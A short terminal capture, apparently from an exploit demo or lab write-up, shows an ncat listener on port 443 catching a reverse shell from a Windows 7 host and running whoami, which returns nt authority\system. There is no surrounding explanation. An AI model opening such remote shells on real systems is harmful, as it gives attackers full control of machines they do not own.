 astar at astars-MBP in ~/tmpp
$ ncat -lvp  443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.16.34.129.
Ncat: Connection from 172.16.34.129:49175.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>